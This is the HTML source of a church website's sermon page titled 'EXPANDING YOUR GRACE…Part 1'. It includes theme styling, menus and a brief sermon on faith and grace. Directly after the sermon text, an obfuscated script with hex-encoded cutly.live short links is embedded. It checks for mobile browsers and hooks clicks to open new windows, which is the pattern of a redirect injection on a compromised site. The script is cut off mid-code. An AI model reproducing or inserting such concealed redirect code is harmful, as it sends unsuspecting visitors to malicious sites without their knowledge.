a.button,#footer button.button,[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal { background:#8224e3; }.footer .offer_icon,.swm_donor_amount { background:#8224e3;  }.swm_pagination li a.current,.swm_pagination li a:hover.current, input.swm_button[type="submit"],input[type="submit"],input[type="button"],input[type="reset"],blockquote,ul#give-donation-level-button-wrap li button.give-default-level { border-color:#8224e3; }input.skin_color:hover,a.skin_color:hover,input[type="submit"]:hover,button[type="submit"]:hover,.sidebar .widget_shopping_cart_content p.buttons a:hover,.swm_woo_cart_hover_menu p.buttons a:hover { border-color:#2e2e2e; background:#2e2e2e; opacity:1; }[id*=give-form].give-display-modal button.give-btn.give-btn-modal:hover,[id*=give-form].give-display-reveal button.give-btn-reveal:hover { background:#2e2e2e; border-color:#2e2e2e;}.recent_posts_full .swm_post_title a:hover,.recent_posts_full p.recent_post_read_more_link a:hover,.recent_posts_full .post_meta span a:hover,.recent_posts_square_content a:hover,.recent_posts_square_posts ul li .grid_date a:hover,.swm_promotion_box .title_text  { color:#2e2e2e; }.icon_url a i.fa-link,.recent_post_read_more_link a,blockquote .title_text,blockquote .title_text p,.recent_posts_full p.recent_post_read_more_link a,.footer .testimonials-bx-slider .owl-controls .owl-buttons i:hover,.swm-product-price-cart a.button:hover { color:#8224e3; }.swm_special_offer,.swm_tabs ul.tab-nav li a:hover,.swm_tabs ul.tab-nav li.ui-tabs-selected a,.recent_posts_square_date span.d_year,.recent_posts_slider_excerpt span { background:#8224e3;  }.toggle_box .ui-state-active,.toggle_box_accordion .ui-state-active,.toggle_box:hover .toggle_box_title,.toggle_box_accordion:hover .toggle_box_title_accordion { background:#8224e3;  }.footer .aboutme_widget,.footer a.recent_posts_tiny_icon { background:#191919;  }.swm_donor_amount:before,.swm_donor_amount:after {  border-top-color: #8224e3; border-bottom-color: #8224e3; }.swm_tabs_container ul.tab-nav li.active,ul#give-donation-level-button-wrap li button.give-default-level { background:#8224e3; color:#ffffff; }.swm_tabs_container ul.tab-nav li.active a,.swm_tabs_container ul.tab-nav li.active a i { color:#ffffff; }#lang_sel_footer,#wpml_credit_footer { background:#8224e3; border-color:#8224e3;}#lang_sel_footer ul li,#wpml_credit_footer,#lang_sel_footer ul li a,#wpml_credit_footer a { font-size:12px; color:#ffffff;   } .footer .widget #lang_sel_list ul li a { color:#cecece;   }.footer .widget #lang_sel_list ul li a:hover { color:#da5455; }.footer .widget #lang_sel_click ul li a { background-color:#191919; }.footer .widget #lang_sel_click a, .footer .widget #lang_sel_click a:visited,.footer .recent_work_widget ul li a img { color:#cecece; border-color:#353535; }.footer .widget #lang_sel_click ul li ul { background:#191919; border:1px solid #353535; }.swm_team_members img,[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal { border-color:#8224e3; }#lang_sel_footer ul li a { font-size: 11px; }.footer .give-form, .footer .give-error, .footer .give-warning, .footer ul#give-donation-level-button-wrap li button, .footer .give_error, .footer .give_success, .footer #give-recurring-form .give-tooltip, .footer form.give-form .give-tooltip, .footer form[id*=give-form] .give-tooltip, .footer form[id*=give-form] .give-required-indicator { color:#cecece; } .footer form[id*=give-form] .give-donation-amount #give-amount, .footer form[id*=give-form] .give-donation-amount #give-amount-text, .footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount { background:#191919; color:#cecece; }.footer #give-recurring-form, .footer form.give-form, .footer form[id*=give-form], .footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .footer ul#give-donation-level-button-wrap li button, .footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .footer form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, .footer #give-payment-mode-select, .footer #give_purchase_form_wrap, .footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount, .footer form[id*=give-form] .give-donation-amount #give-amount, .footer form[id*=give-form] .give-donation-amount #give-amount-text  { border-color:#353535; }.footer .give_error,.footer .give_success { background:#191919; }.footer form[id*=give-form] .form-row input[type=text].required, .footer form[id*=give-form] .form-row input[type=email].required, .footer form[id*=give-form] input[type="text"], .footer form[id*=give-form] input[type="text"]:focus, .footer form[id*=give-form] input[type="email"], .footer form[id*=give-form] input[type="email"]:focus { background:#191919; color:#cecece; border-color:#353535; }ul.tribe-events-sub-nav li a:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],#tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit],.swm_te_single_title_meta_section span.swm_te_single_title_cost,#tribe-events .tribe-events-button:hover,.tribe-grid-header,.swm_te_single_meta ul li span.event_bar_icon,.tribe-events-meta-group .tribe-events-single-section-title,.swm_event_box:hover .swm_evt_date { background:#8224e3; }#tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit]:hover { background:#2e2e2e; }h3.tribe-events-month-event-title a:hover,#tribe-events-content .tribe-events-tooltip h4,.tribe-events-list .vevent.hentry h2 a:hover,a.tribe-events-read-more,a.tribe-events-read-more:hover,ul.tribe-bar-views-list li.tribe-bar-active a span,.swm_evt_title a:hover,.swm_event_box:hover .swm_evt_title a,#tribe-events a.tribe-events-ical.tribe-events-button,#tribe-events a.tribe-events-gcal.tribe-events-button { color:#8224e3; }.swm-tribe-event-list-meta ul li a:hover,a.tribe-events-read-more,.swm_event_single_meta_row dd.fn.org,#tribe-events a.tribe-events-ical.tribe-events-button:hover,#tribe-events a.tribe-events-gcal.tribe-events-button:hover { color:#2e2e2e; }#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.swm-tribe-event-list-meta ul li a,.tribe-events-day .tribe-events-day-time-slot h5,.swm_event_single_meta_row a,body.events-single ul.tribe-events-sub-nav li a { color:#606060; } #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit] { border-color:#8224e3; } #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit]:hover { border-color:#2e2e2e; }.footer .tribe-events-list-widget .tribe-events-widget-link a,.footer ol.hfeed.vcalendar li span{ color:#cecece; }.footer .tribe-events-list-widget .tribe-events-widget-link a:hover,.footer .star-rating { color:#da5455; }.footer ol.hfeed.vcalendar li,.footer .tagcloud a,.footer ul.product_list_widget li,.footer .widget_shopping_cart_content ul li:last-child,.footer ul.product_list_widget li a img { border-color:#353535; }.footer .star-rating:before { color:#353535; }.footer .widget_layered_nav ul small.count { background:#191919;}.swm_upcoming_events ul li:nth-child(even) .upcoming_events_square_date.primary,.swm_upcoming_events ul li .upcoming_events_square_date.colorful.primary { background:#8224e3; border-color:#8224e3; }.swm_upcoming_events ul li:nth-child(even) .upcoming_events_square_date.secondary,.swm_upcoming_events ul li .upcoming_events_square_date.colorful.secondary { background:#2e2e2e; border-color:#2e2e2e; }@media only screen and (max-width: 979px) { span.donate_btn a:hover { background: none; } span.donate_btn a { color:#222;}}@media only screen and (max-width: 767px) { .swm_heading_h1 { width:100%; background: #ececec; border-radius:0 0 3px 3px; height:auto; display:block; bottom:0px;  padding:12px 20px; position: relative; }
.swm_heading_h1 h1 a,.swm_heading_h1 h1 { font-size:16px; color:#222; line-height:normal; margin:0; padding:0; }}.search_section, ul li.footer_menu-setting-msg, .swm_horizontal_menu li a.active, .swm_horizontal_menu li a.active:hover, .swm_horizontal_menu li.current_page_item a, .swm_portfolio_menu li a.active, .swm_portfolio_menu li a.active:hover, .swm_portfolio_menu li.current_page_item a, .page-numbers span, .pagination_menu span, .paginate-com a, .paginate-com span.current, .page-numbers.current, .paginate-com span.current, .page-numbers.current:hover, .pagination_menu > span, .next_prev_pagination, .swm_container .next_prev_pagination a, .next_prev_pagination a, .swm_pagination li a.current, .swm_pagination li a:hover.current, .woocommerce-pagination span, .swm_woo_next_prev span a:hover:before, .product .woocommerce-tabs ul.tabs li a:hover, .product .woocommerce-tabs ul.tabs li.active a, .sidebar .widget_shopping_cart_content p.buttons a, a.add_to_cart_button, .cart-loading, .sidebar .tagcloud a:hover,.footer .tagcloud a:hover, .p_date a,.swm_container .p_date a, .swm_blog_post:hover .swm_post_title h2 a,.swm_blog_post:hover .swm_post_title h2, .swm_blog_post:hover .swm_post_title h1 a,.swm_blog_post:hover .swm_post_title h1, .swm_blog_grid:hover .swm_post_title h2 a,.swm_blog_grid:hover .swm_post_title h2, .swm_blog_post:hover .swm_post_title,.swm_blog_post:hover .swm_pf_ic, .swm_blog_grid:hover .swm_post_title, .sticky.swm_blog_post .swm_pf_ic, ul.tribe-events-sub-nav li a:hover, body.events-single ul.tribe-events-sub-nav li a:hover, #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit], .swm_te_single_meta ul li span.event_bar_icon, .tribe-events-meta-group .tribe-events-single-section-title, .swm_event_box:hover .swm_evt_date, .swm_event_box:hover .swm_evt_date_day, .swm_evt_date_year, .recent_posts_square_date span.d_year, .client_position, .special_plan .pricing_title .title_text, .special_plan .pricing_button a.skin_color, .swm_tabs ul.tab-nav li a:hover, .swm_tabs ul.tab-nav li.ui-tabs-selected a, .toggle_box:hover i,.toggle_box:hover span.title_text, .toggle_box_accordion:hover i, .toggle_box_accordion:hover span.title_text, .toggle_box_accordion .ui-state-active i, .toggle_box_accordion .ui-state-active span.title_text, .toggle_box .ui-state-active span i.openclose, .toggle_box_accordion .ui-state-active span i.openclose, .toggle_box:hover span i.openclose, .toggle_box_accordion:hover span i.openclose, .toggle_box .ui-state-active i, .toggle_box .ui-state-active span.title_text, .swm_dropcap.dark , .swm_special_offer, .swm_container .swm_special_offer a, .swm_container .swm_special_offer a:hover, .footer .offer_icon i, span.donate_btn a:hover, .swm_donor_amount, .skin_color, .special_plan .pricing_title, .p_bar_skin_color .p_bar_bg, a.swm_button.skin_color, .swm_search_box form input[type="submit"].button, .pricing_button a.swm_button, .special_plan .swm_button, button.swm_button.skin_color, input.swm_button[type="submit"], input[type="submit"], input[type="button"], input[type="reset"], a.button,button.button, #footer a.button, #footer button.button ul.tribe-events-sub-nav li a:hover, a.swm_button.skin_color:hover, input.skin_color:hover, a.skin_color:hover, input[type="submit"]:hover, button[type="submit"]:hover, .swm-product-price-cart a.button:hover, .sidebar .widget_shopping_cart_content p.buttons a:hover, .swm_woo_cart_hover_menu p.buttons a:hover, #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit]:hover,.swm_sermons_item:hover .swm_sermons_date,[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal { color:#ffffff; }swm_donor_amount span { border-color:#ffffff; }.logo_image a img, logo_image img { width:142px;}</style>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="sermons-template-default single single-sermons postid-2166 boxed tribe-no-js wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-2091" id="page_body">


	<div class="swm_site_loader">
		<div class="swm_loader_holder">
			<div class="swm_loader">
				<span></span>
			</div>
		</div>
	</div>


<div id="swm_main_container">
	<div class="swm_main_container_wrap">

		<div class="swm_logo_section_bg">
			<div class="logo_section_top_border"></div>
			<div class="swm_logo_section swm_container">
				<div class="logo_section">
					

<div class="logo_image">
	<a href="https://www.jesuskingdomintl.org"> 	
		<img src="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/logojk123-e1640675188656.jpg" alt="Jesus Kingdom International" />	
	</a>
</div>					<div class="logo_section_toggle">
						<span class="logo_section_btn"><i class="fa fa-chevron-down"></i></span>
					</div>
					<div class="logo_section_menu">
						<ul id="menu-demo-logo-section-menu" class="logo_section_list"><li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="#"><i class="fa fa-phone"></i>+16692819542</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514"><a href="mailto:info@jesuskingdomintl.org"><i class="fa fa-envelope"></i>info@jesuskingdomintl.org</a></li>
</ul>
														<span class="cart_responsive_link">
									<a href="https://www.jesuskingdomintl.org/the-sermons/expanding-your-gracepart-1/">
										<i class="fa fa-shopping-cart"></i>Cart									</a>
								</span>
							
						
							<span class="donate_btn"><a href="https://www.paypal.com/donate/?hosted_button_id=FRB65LAF5WG3L"
							 title=""><i class="fa fa-gift"></i>Donate</a></span>

						
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>

		<div class="swm_top_menu_section sticky-navigation">
			<div class="swm_container">
				<div class="theme_social_icons">
					<ul>
										<li><a href="https://web.facebook.com/Jesuskingdomintl/"  target="_blank"  class="swm_facebook tipUp" title="Facebook"  ></a></li>
								<li><a href="https://www.youtube.com/channel/UCHZqGmXouiFDhN49DhahUkw/featured"  target="_blank"  class="swm_youtube tipUp" title="YouTube"  ></a></li>
								<li><a href="#"  target="_blank"  class="swm_vimeo tipUp" title="Vimeo"  ></a></li>
								<li><a href="#"  target="_blank"  class="swm_flickr tipUp" title="Flickr"  ></a></li>
								<li><a href="https://www.linkedin.com/in/uchenna-ezeanowayi-12085299/"  target="_blank"  class="swm_linkedin tipUp" title="LinkedIn"  ></a></li>
								<li><a href="https://www.instagram.com/jesuskingdomintl/"  target="_blank"  class="swm_instagram tipUp" title="Instagram"  ></a></li>
									</ul>
				</div>
				<nav class="swm-top-menu mobile_menu">
				<span id="mobile_nav_button" class="BtnBlack "><i class="fa fa-list-ul"></i></span>
					<ul id="top_menu" class="top_nav"><li id="menu-item-1501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1501"><a href="https://www.jesuskingdomintl.org/">Home</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1503"><a href="https://www.jesuskingdomintl.org/causes/">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.jesuskingdomintl.org/sermons/">Sermons</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.jesuskingdomintl.org/about-us/">About Us</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.jesuskingdomintl.org/testimonials/">Testimonials</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.jesuskingdomintl.org/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://www.jesuskingdomintl.org/events/">Events</a></li>
<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.jesuskingdomintl.org/video-gallery/">Video Gallery</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://www.jesuskingdomintl.org/give/">Give</a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://www.jesuskingdomintl.org/my-books/">My Books</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.jesuskingdomintl.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2045"><a href="https://www.jesuskingdomintl.org/prayer-request-form/">Prayer Request Form</a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.jesuskingdomintl.org/prayer-for-successful-surgery/">Prayer for Successful Surgery</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://www.jesuskingdomintl.org/prayer-request-for-safe-delivery/">Prayer request for safe Delivery</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.jesuskingdomintl.org/prayer-for-safety/">Prayer for Safety</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.jesuskingdomintl.org/prayers-for-children/">Prayers for Children</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.jesuskingdomintl.org/miracle-healing-prayer/">Miracle Healing Prayer</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.jesuskingdomintl.org/prayer-for-recovery/">Prayer for Recovery</a></li>
</ul>
</li>
</ul>				</nav>
				<div class="clear"></div>
			</div>
			<div class="topmenu_border"></div>
		</div>

		
<section class="title_header">
<div class="swm_headerImage " style="background-color:#686868;background-image:url(https://www.jesuskingdomintl.org/wp-content/uploads/2022/06/IS-THERE-GOD-e1715091072890.jpg); background-position:center center; background-size: cover; "  data-header-height="300" data-parallaxtest=""></div>

	
	<div class="swm_header_content" style="">	

		
	    <div class="swm_breadcrumb_search_section  ">
	    	<div class="swm_container">
									<div class="search_section">
						<i class="fa fa-search"></i>
						<div class="swm_search_box">
														<form method="get" action="https://www.jesuskingdomintl.org/" class="" id="searchform">	
								<div>
									<input type="submit" value="&#xf002;" id="searchsubmit" class="button" />													
									<input name="s" id="s" type="text" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}">		
								</div>
							</form>
						</div>
					</div>
								<div class="swm_breadcrumbs"><a href="https://www.jesuskingdomintl.org" title="Jesus Kingdom International" rel="home" class="trail-begin">Home</a> <span class="sep"><i class="fa fa-angle-right"></i></span> <a href="https://www.jesuskingdomintl.org/sermons/" title="Sermons">Sermons</a> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="trail-end">EXPANDING YOUR GRACE…Part 1</span><div class="clear"></div></div>	    	</div>
	    </div>

	    
	</div>	

			    
		    <div class="swm_container ">
			    <div class="swm_heading_h1 swm_mobile_h1 ">						      		
					<h1>EXPANDING YOUR GRACE…Part 1</h1>
				</div>
			</div>

		</section>
		<div class="clear"></div>

		<div id="swm_page_container">				
	<div class="swm_container layout-sidebar-right" >	
			<div class="swm_column swm_custom_two_third">	

				<section class="swm_sermons sermons_single">		

				
						<article class="swm_sermons_item">
						
							<div class="swm_sermons_top">
								
								<div class="swm_sermons_date_meta">
									<div class="swm_sermons_date">
										<span class="sermon_date">25</span>
										<span class="sermon_day">Oct</span>					
									</div>
									<div class="swm_sermons_meta">
										<ul>											
																					</ul>					
									</div>
								</div>								
								
							</div>
							<div class="swm_sermons_content">
								<div class="swm_sermons_title">
									<h2>EXPANDING YOUR GRACE…Part 1</h2>
									<div class="swm_sermons_text">

																		

																				
<p>Expanding your grace is very important for keeping you moving and matching on towards your promise land. See Exodus 14:13-1.5. The journey of life is too far and  requires  a greater faith and an expanded grace. </p>



<p>Expanding your faith will (1)  helps to expand your grace moreso when grace is expanded you will earn more of God’s favour and blessings. </p>



<p>(2) When your faith is expanded your victory will expand and increase.  Victory will always come on your way because your grace is growing up. You will keep rising above failures instead of recording one miracle once in a season or in a period you will always record chains of miracles and live above limitations. You will not suffer limitations in growth in every aspect of life. The Apostles saw a vital reason for going to JESUS CHRIST and asking Him to increase their faith…Luke 17:5.</p>



<p>To Be Continued…</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x64\x4c\x59\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x79\x66\x53\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x57\x64\x76\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x79\x54\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x74\x56\x74\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x64\x77\x44\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x57\x59\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x75\x53\x51\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x63\x6c\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x62\x65\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 